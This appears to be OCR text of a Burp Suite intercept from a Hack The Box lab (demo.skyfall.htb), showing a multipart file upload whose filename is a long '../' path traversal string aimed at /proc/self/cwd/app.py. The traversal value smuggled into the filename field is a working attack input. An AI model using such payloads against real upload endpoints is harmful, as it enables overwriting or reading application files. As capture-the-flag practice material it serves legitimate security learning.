 Request to http://demo.skyfall.htb:80 [10.10.11.254]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload HTTP/1.1
2 Host: demo.skyfall.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Cache-Control: no-cache
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------204898384014315342342901​28212
10 Content-Length: 238
11 Origin: http://demo.skyfall.htb
12 Connection: close
13 Referer: http://demo.skyfall.htb/files
14 Cookie: session=
.eJwljkFqQzEMRO_idRa2bMtyLvOxpBEtgRb-T1Yhd6-hy5nhMe-djjhxfaX783zhlo5vT_dEUmpUTFSoNSpTZSlYsgLSw3kvJpOz-zTAKcsSC3jJS0kOWKSVya33aVx7NO3NmYcLLXEC5iZLHUZrVvZM2WKtLDDXgkhb5H
GIjICLTTINWIFpBIclvdnjPT5A9dQQk8.ZsJS1A.9cMP0EKrNOR9h7ClFJ1ZHjmYNUs
15
16 -----------------------------20489838401431534234290128212
17 Content-Disposition: form-data; name="file"; filename="../../../../../../../../../../../../../../../../../../../../proc/self/cwd/app.py"
18 Content-Type: text/plain
19
20 fjpajfpajfpjapfj
21
22 -----------------------------20489838401431534234290128212--
23